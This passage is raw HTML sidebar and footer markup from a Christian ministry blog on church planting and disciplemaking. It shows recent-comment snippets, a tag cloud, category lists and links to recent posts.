stedjamulia</span></strong></a></li><li class="news-content"><a class="news-link" title="Measuring Impact" href="https://missionalchallenge.com/measuring-impact/#comment-8398"><span class="news-thumb"><img alt='barbosa.africa' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/9ad429768e0cb1495908e2f2e98f08928910140eb509c391a2bd01772d402614?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/9ad429768e0cb1495908e2f2e98f08928910140eb509c391a2bd01772d402614?s=48&#038;r=g"/><noscript><img alt='barbosa.africa' src='https://secure.gravatar.com/avatar/9ad429768e0cb1495908e2f2e98f08928910140eb509c391a2bd01772d402614?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ad429768e0cb1495908e2f2e98f08928910140eb509c391a2bd01772d402614?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">Good reflection, Dave!  I am reminded of "...For the mouth...<span class="news-time">August 3, 2018 - 5:55 am by barbosa.africa</span></strong></a></li><li class="news-content"><a class="news-link" title="5 Essential Ingredients of a Leadership Culture" href="https://missionalchallenge.com/5-essential-ingredients-of-a-leadership-culture/#comment-8238"><span class="news-thumb"><img alt='Dave DeVries' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/c8f3ef7240c65c3d84f2f1ddf16b63ab4e98c065d494f801c44f4f80ede84287?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/c8f3ef7240c65c3d84f2f1ddf16b63ab4e98c065d494f801c44f4f80ede84287?s=48&#038;r=g"/><noscript><img alt='Dave DeVries' src='https://secure.gravatar.com/avatar/c8f3ef7240c65c3d84f2f1ddf16b63ab4e98c065d494f801c44f4f80ede84287?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/c8f3ef7240c65c3d84f2f1ddf16b63ab4e98c065d494f801c44f4f80ede84287?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">Absolutely! Please share. 

You can check out our permissions...<span class="news-time">August 10, 2017 - 3:42 pm by Dave DeVries</span></strong></a></li><li class="news-content"><a class="news-link" title="Top 20 Books on Church Planting" href="https://missionalchallenge.com/top-20-books-on-church-planting/#comment-8087"><span class="news-thumb"><img alt='Tom Clegg' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/87fdb89d5948906fd6c5e04416efd3938ad3f23d3b20db0da5c2b8d1276975e2?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/87fdb89d5948906fd6c5e04416efd3938ad3f23d3b20db0da5c2b8d1276975e2?s=48&#038;r=g"/><noscript><img alt='Tom Clegg' src='https://secure.gravatar.com/avatar/87fdb89d5948906fd6c5e04416efd3938ad3f23d3b20db0da5c2b8d1276975e2?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/87fdb89d5948906fd6c5e04416efd3938ad3f23d3b20db0da5c2b8d1276975e2?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">Thrilled to still be "on your list!" 
I love your blog...<span class="news-time">July 6, 2017 - 5:09 am by Tom Clegg</span></strong></a></li><li class="news-content"><a class="news-link" title="Top 10 Books on Christian Coaching" href="https://missionalchallenge.com/top-10-books-on-christian-coaching/#comment-7740"><span class="news-thumb"><img alt='Rhonda Collins' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/592efeb65bf0a9019ef73df35c7c5a77f06f0e0d7cb805ad9dbf25f68cf5e892?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/592efeb65bf0a9019ef73df35c7c5a77f06f0e0d7cb805ad9dbf25f68cf5e892?s=48&#038;r=g"/><noscript><img alt='Rhonda Collins' src='https://secure.gravatar.com/avatar/592efeb65bf0a9019ef73df35c7c5a77f06f0e0d7cb805ad9dbf25f68cf5e892?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/592efeb65bf0a9019ef73df35c7c5a77f06f0e0d7cb805ad9dbf25f68cf5e892?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">I encourage you to include the second edition of the Comprehensive...<span class="news-time">May 8, 2017 - 10:08 am by Rhonda Collins</span></strong></a></li><li class="news-content"><a class="news-link" title="Ying Kai: Train Everyone to Become a Trainer!" href="https://missionalchallenge.com/ying-kai-train-everyone-to-become-a-trainer/#comment-7390"><span class="news-thumb"><img alt='Peter Bergen' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/92d94b35797d427d0f2aee675832e18cf36aada2b7dede1d8f2ee8d26db2bb78?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/92d94b35797d427d0f2aee675832e18cf36aada2b7dede1d8f2ee8d26db2bb78?s=48&#038;r=g"/><noscript><img alt='Peter Bergen' src='https://secure.gravatar.com/avatar/92d94b35797d427d0f2aee675832e18cf36aada2b7dede1d8f2ee8d26db2bb78?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/92d94b35797d427d0f2aee675832e18cf36aada2b7dede1d8f2ee8d26db2bb78?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">Great teaching! Very important for the church to hear and...<span class="news-time">March 26, 2017 - 2:52 pm by Peter Bergen</span></strong></a></li><li class="news-content"><a class="news-link" title="How many letters in the Bible?" href="https://missionalchallenge.com/how-many-letters-in-the-bible/#comment-6707"><span class="news-thumb"><img alt='BerimongPeter' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/b69204a2fbd9030f6de0818fde8816e51c9c3f36e96070e1bf1dd6334685eb08?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/b69204a2fbd9030f6de0818fde8816e51c9c3f36e96070e1bf1dd6334685eb08?s=48&#038;r=g"/><noscript><img alt='BerimongPeter' src='https://secure.gravatar.com/avatar/b69204a2fbd9030f6de0818fde8816e51c9c3f36e96070e1bf1dd6334685eb08?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/b69204a2fbd9030f6de0818fde8816e51c9c3f36e96070e1bf1dd6334685eb08?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">Praise GOD!!!<span class="news-time">January 8, 2017 - 5:53 pm by BerimongPeter</span></strong></a></li><li class="news-content"><a class="news-link" title="5 Essential Ingredients of a Leadership Culture" href="https://missionalchallenge.com/5-essential-ingredients-of-a-leadership-culture/#comment-6008"><span class="news-thumb"><img alt='Rayshelon' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/792c277833e69cd64aa5d2b1b838a25d34312c954fe37929e9c4598464272388?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/792c277833e69cd64aa5d2b1b838a25d34312c954fe37929e9c4598464272388?s=48&#038;r=g"/><noscript><img alt='Rayshelon' src='https://secure.gravatar.com/avatar/792c277833e69cd64aa5d2b1b838a25d34312c954fe37929e9c4598464272388?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/792c277833e69cd64aa5d2b1b838a25d34312c954fe37929e9c4598464272388?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">Do you mind if I quote a few of your articles as long as...<span class="news-time">October 14, 2016 - 8:29 pm by Rayshelon</span></strong></a></li><li class="news-content"><a class="news-link" title="7 Reflections on my 47th Birthday!" href="https://missionalchallenge.com/7-reflections-on-my-47th-birthday/#comment-5709"><span class="news-thumb"><img alt='Lori Forges' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2048%2048'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/818a5700d51defa443ef6fb808520eff420e2dbe825ac6399ca468029429602e?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/818a5700d51defa443ef6fb808520eff420e2dbe825ac6399ca468029429602e?s=48&#038;r=g"/><noscript><img alt='Lori Forges' src='https://secure.gravatar.com/avatar/818a5700d51defa443ef6fb808520eff420e2dbe825ac6399ca468029429602e?s=48&#038;r=g' srcset='https://secure.gravatar.com/avatar/818a5700d51defa443ef6fb808520eff420e2dbe825ac6399ca468029429602e?s=96&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></noscript></span><strong class="news-headline">Hi.  I am 62, this is 2016, I was looking for a pastor prior...<span class="news-time">August 28, 2016 - 8:36 pm by Lori Forges</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Tags</span></div><div class='tab_content tagcloud '><a href="https://missionalchallenge.com/tag/31-days/" class="tag-cloud-link tag-link-337 tag-link-position-1" style="font-size: 12px;">31 Days</a>
<a href="https://missionalchallenge.com/tag/best_of_june/" class="tag-cloud-link tag-link-427 tag-link-position-2" style="font-size: 12px;">Best of June</a>
<a href="https://missionalchallenge.com/tag/best_of_september/" class="tag-cloud-link tag-link-516 tag-link-position-3" style="font-size: 12px;">Best of September</a>
<a href="https://missionalchallenge.com/tag/best_posts_august_2012/" class="tag-cloud-link tag-link-490 tag-link-position-4" style="font-size: 12px;">Best Posts - August 2012</a>
<a href="https://missionalchallenge.com/tag/best_posts_of_july_2012/" class="tag-cloud-link tag-link-462 tag-link-position-5" style="font-size: 12px;">Best Posts of July 2012</a>
<a href="https://missionalchallenge.com/tag/blogs/" class="tag-cloud-link tag-link-324 tag-link-position-6" style="font-size: 12px;">Blogs</a>
<a href="https://missionalchallenge.com/tag/church/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 12px;">church</a>
<a href="https://missionalchallenge.com/tag/church-planting/" class="tag-cloud-link tag-link-306 tag-link-position-8" style="font-size: 12px;">Church Planting</a>
<a href="https://missionalchallenge.com/tag/coaching/" class="tag-cloud-link tag-link-333 tag-link-position-9" style="font-size: 12px;">Coaching</a>
<a href="https://missionalchallenge.com/tag/davedv/" class="tag-cloud-link tag-link-293 tag-link-position-10" style="font-size: 12px;">DaveDV</a>
<a href="https://missionalchallenge.com/tag/december_2012/" class="tag-cloud-link tag-link-523 tag-link-position-11" style="font-size: 12px;">December 2012</a>
<a href="https://missionalchallenge.com/tag/developing-leaders/" class="tag-cloud-link tag-link-327 tag-link-position-12" style="font-size: 12px;">Developing Leaders</a>
<a href="https://missionalchallenge.com/tag/disciplemaking/" class="tag-cloud-link tag-link-318 tag-link-position-13" style="font-size: 12px;">Disciplemaking</a>
<a href="https://missionalchallenge.com/tag/disciplemaking-engines/" class="tag-cloud-link tag-link-335 tag-link-position-14" style="font-size: 12px;">Disciplemaking Engines</a>
<a href="https://missionalchallenge.com/tag/engage-the-culture/" class="tag-cloud-link tag-link-352 tag-link-position-15" style="font-size: 12px;">Engage the Culture</a>
<a href="https://missionalchallenge.com/tag/essential-reading/" class="tag-cloud-link tag-link-297 tag-link-position-16" style="font-size: 12px;">Essential Reading</a>
<a href="https://missionalchallenge.com/tag/exegeting-culture/" class="tag-cloud-link tag-link-344 tag-link-position-17" style="font-size: 12px;">Exegeting Culture</a>
<a href="https://missionalchallenge.com/tag/february_2013/" class="tag-cloud-link tag-link-521 tag-link-position-18" style="font-size: 12px;">February 2013</a>
<a href="https://missionalchallenge.com/tag/guest-post/" class="tag-cloud-link tag-link-336 tag-link-position-19" style="font-size: 12px;">Guest Post</a>
<a href="https://missionalchallenge.com/tag/i-am-a-missionalist/" class="tag-cloud-link tag-link-315 tag-link-position-20" style="font-size: 12px;">I am a Missionalist</a>
<a href="https://missionalchallenge.com/tag/incarnate-the-gospel/" class="tag-cloud-link tag-link-358 tag-link-position-21" style="font-size: 12px;">Incarnate the Gospel</a>
<a href="https://missionalchallenge.com/tag/india-overture/" class="tag-cloud-link tag-link-307 tag-link-position-22" style="font-size: 12px;">India - Overture</a>
<a href="https://missionalchallenge.com/tag/january_2013/" class="tag-cloud-link tag-link-522 tag-link-position-23" style="font-size: 12px;">January 2013</a>
<a href="https://missionalchallenge.com/tag/missional-christianity/" class="tag-cloud-link tag-link-295 tag-link-position-24" style="font-size: 12px;">Missional Christianity</a>
<a href="https://missionalchallenge.com/tag/missional-leadership/" class="tag-cloud-link tag-link-331 tag-link-position-25" style="font-size: 12px;">Missional Leadership</a>
<a href="https://missionalchallenge.com/tag/missional-movements/" class="tag-cloud-link tag-link-309 tag-link-position-26" style="font-size: 12px;">Missional Movements</a>
<a href="https://missionalchallenge.com/tag/missional-obstacles/" class="tag-cloud-link tag-link-317 tag-link-position-27" style="font-size: 12px;">Missional Obstacles</a>
<a href="https://missionalchallenge.com/tag/missional_obstacles_megaism/" class="tag-cloud-link tag-link-436 tag-link-position-28" style="font-size: 12px;">Missional Obstacles: Mega-ism</a>
<a href="https://missionalchallenge.com/tag/missional-practices/" class="tag-cloud-link tag-link-301 tag-link-position-29" style="font-size: 12px;">Missional Practices</a>
<a href="https://missionalchallenge.com/tag/missional-quotes/" class="tag-cloud-link tag-link-296 tag-link-position-30" style="font-size: 12px;">Missional Quotes</a>
<a href="https://missionalchallenge.com/tag/missional-shifts/" class="tag-cloud-link tag-link-302 tag-link-position-31" style="font-size: 12px;">Missional Shifts</a>
<a href="https://missionalchallenge.com/tag/missional-strategies/" class="tag-cloud-link tag-link-321 tag-link-position-32" style="font-size: 12px;">Missional Strategies</a>
<a href="https://missionalchallenge.com/tag/missional-transformation/" class="tag-cloud-link tag-link-294 tag-link-position-33" style="font-size: 12px;">Missional Transformation</a>
<a href="https://missionalchallenge.com/tag/november_2012/" class="tag-cloud-link tag-link-524 tag-link-position-34" style="font-size: 12px;">November 2012</a>
<a href="https://missionalchallenge.com/tag/obedience/" class="tag-cloud-link tag-link-326 tag-link-position-35" style="font-size: 12px;">Obedience</a>
<a href="https://missionalchallenge.com/tag/oc-missionaries/" class="tag-cloud-link tag-link-316 tag-link-position-36" style="font-size: 12px;">OC Missionaries</a>
<a href="https://missionalchallenge.com/tag/october_2012/" class="tag-cloud-link tag-link-525 tag-link-position-37" style="font-size: 12px;">October 2012</a>
<a href="https://missionalchallenge.com/tag/organic-movements/" class="tag-cloud-link tag-link-320 tag-link-position-38" style="font-size: 12px;">Organic Movements</a>
<a href="https://missionalchallenge.com/tag/prayer/" class="tag-cloud-link tag-link-299 tag-link-position-39" style="font-size: 12px;">prayer</a>
<a href="https://missionalchallenge.com/tag/six-word-lessons/" class="tag-cloud-link tag-link-339 tag-link-position-40" style="font-size: 12px;">Six-Word Lessons</a>
<a href="https://missionalchallenge.com/tag/soap/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12px;">SOAP</a>
<a href="https://missionalchallenge.com/tag/team/" class="tag-cloud-link tag-link-340 tag-link-position-42" style="font-size: 12px;">Team</a>
<a href="https://missionalchallenge.com/tag/the-bible/" class="tag-cloud-link tag-link-329 tag-link-position-43" style="font-size: 12px;">The Bible</a>
<a href="https://missionalchallenge.com/tag/training/" class="tag-cloud-link tag-link-356 tag-link-position-44" style="font-size: 12px;">Training</a>
<a href="https://missionalchallenge.com/tag/videos/" class="tag-cloud-link tag-link-345 tag-link-position-45" style="font-size: 12px;">Videos</a></div></div><span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://missionalchallenge.com/category/best-blog-posts/">Best Blog Posts</a> (18)
</li>
	<li class="cat-item cat-item-20"><a href="https://missionalchallenge.com/category/church-planting/">Church Planting</a> (161)
</li>
	<li class="cat-item cat-item-4"><a href="https://missionalchallenge.com/category/coaching/">Coaching</a> (74)
</li>
	<li class="cat-item cat-item-9"><a href="https://missionalchallenge.com/category/disciplemaking/">Disciplemaking</a> (132)
</li>
	<li class="cat-item cat-item-536"><a href="https://missionalchallenge.com/category/guest-posts/">Guest Posts</a> (15)
</li>
	<li class="cat-item cat-item-30 current-cat"><a aria-current="page" href="https://missionalchallenge.com/category/leadership/">Leadership</a> (65)
</li>
	<li class="cat-item cat-item-18"><a href="https://missionalchallenge.com/category/missional-church/">Missional Church</a> (286)
</li>
	<li class="cat-item cat-item-37"><a href="https://missionalchallenge.com/category/spiritual-growth/">Spiritual Growth</a> (141)
</li>
	<li class="cat-item cat-item-308"><a href="https://missionalchallenge.com/category/the-church/">The Church</a> (37)
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2083'%3E%3C/svg%3E" alt="Missional Challenge | Live the Mission | Dave DeVries" width="300" height="83" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2017/10/Live-the-Mission-White-Transparent.gif"><noscript><img src="https://missionalchallenge.com/wp-content/uploads/2017/10/Live-the-Mission-White-Transparent.gif" alt="Missional Challenge | Live the Mission | Dave DeVries" width="300" height="83"></noscript></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">MENU</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-14742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14742"><a href="https://missionalchallenge.com/about/">About Us</a></li>
<li id="menu-item-14743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14743"><a href="https://missionalchallenge.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://missionalchallenge.com/shop/">Resources</a></li>
<li id="menu-item-14744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14744"><a href="https://missionalchallenge.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16791"><a href="https://missionalchallenge.com/permissions/">Permissions</a></li>
</ul></div><span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-2" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://missionalchallenge.com/category/best-blog-posts/">Best Blog Posts</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://missionalchallenge.com/category/church-planting/">Church Planting</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://missionalchallenge.com/category/coaching/">Coaching</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://missionalchallenge.com/category/disciplemaking/">Disciplemaking</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://missionalchallenge.com/category/guest-posts/">Guest Posts</a>
</li>
	<li class="cat-item cat-item-30 current-cat"><a aria-current="page" href="https://missionalchallenge.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://missionalchallenge.com/category/missional-church/">Missional Church</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://missionalchallenge.com/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://missionalchallenge.com/category/the-church/">The Church</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsbox-4" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Recent Posts</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Crimson Thread Through Loss" href="https://missionalchallenge.com/the-crimson-thread-through-loss/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-26305 avia-img-lazy-loading-26305 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-100x100.png 100w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png" class="wp-image-26305 avia-img-lazy-loading-26305 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2024/01/Blog-header-100x100.png 100w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: The Crimson Thread Through Loss" href="https://missionalchallenge.com/the-crimson-thread-through-loss/">The Crimson Thread Through Loss</a><span class="news-time">February 6, 2024 - 12:28 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: A Healthy You" href="https://missionalchallenge.com/a-healthy-you/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-26257 avia-img-lazy-loading-26257 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-100x100.png 100w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png" class="wp-image-26257 avia-img-lazy-loading-26257 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/04/a-healthy-you-100x100.png 100w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: A Healthy You" href="https://missionalchallenge.com/a-healthy-you/">A Healthy You</a><span class="news-time">April 18, 2023 - 9:40 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: The Crimson Thread Through Disability" href="https://missionalchallenge.com/the-crimson-thread-through-disability/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-26211 avia-img-lazy-loading-26211 attachment-widget size-widget wp-post-image" alt="" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-100x100.png 100w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png" class="wp-image-26211 avia-img-lazy-loading-26211 attachment-widget size-widget wp-post-image" alt="" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-36x36.png 36w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-180x180.png 180w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-120x120.png 120w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-450x450.png 450w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-64x64.png 64w, https://missionalchallenge.com/wp-content/uploads/2023/02/Jean-kingery-post-100x100.png 100w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: The Crimson Thread Through Disability" href="https://missionalchallenge.com/the-crimson-thread-through-disability/">The Crimson Thread Through Disability</a><span class="news-time">February 10, 2023 - 10:23 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Go. Be. Do. (2014)" href="https://missionalchallenge.com/go-be-do-2014/"><img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" class="wp-image-19860 avia-img-lazy-loading-19860 attachment-widget size-widget wp-post-image" alt="Go. Be. Do. (2014) | missional challenge.com" decoding="async" data-lazy-srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-180x180.jpg 180w" data-lazy-sizes="(max-width: 36px) 100vw, 36px" data-lazy-src="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg" /><noscript><img loading="lazy" width="36" height="36" src="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg" class="wp-image-19860 avia-img-lazy-loading-19860 attachment-widget size-widget wp-post-image" alt="Go. Be. Do. (2014) | missional challenge.com" decoding="async" srcset="https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-36x36.jpg 36w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-450x450.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-100x100.jpg 100w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-80x80.jpg 80w, https://missionalchallenge.com/wp-content/uploads/2014/01/Go.-Be.-Do.-2014-180x180.jpg 180w" sizes="(max-width: 36px) 100vw, 36px" /></noscript></a><div class="news-headline"><a class='news-title' title="Read: Go. Be. Do. (2014)" 